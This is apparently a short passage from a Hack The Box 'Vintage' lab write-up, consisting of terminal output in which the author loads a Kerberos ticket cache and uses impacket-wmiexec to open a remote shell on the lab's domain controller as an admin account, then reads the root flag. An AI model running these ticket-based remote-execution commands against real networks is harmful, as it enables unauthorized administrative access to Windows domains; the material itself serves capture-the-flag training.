 (vintage) b4go@parrot-~/HTB/vintage $ export KRB5CCNAME=l.bianchi_adm.ccache
(vintage) b4go@parrot-~/HTB/vintage $ impacket-wmiexec -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
vintage\l.bianchi_adm
C:\>cd C:\users\administrator\desktop
C:\users\administrator\desktop>dir
Volume in drive C has no label.
Volume Serial Number is B8C0-0CD3
Directory of C:\users\administrator\desktop
11/14/2024  07:48 PM    <DIR>          .
06/08/2024  03:36 PM    <DIR>          ..
04/25/2025  08:33 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   5,817,323,520 bytes free
C:\users\administrator\desktop>type root.txt
05ff64
C:\users\administrator\desktop>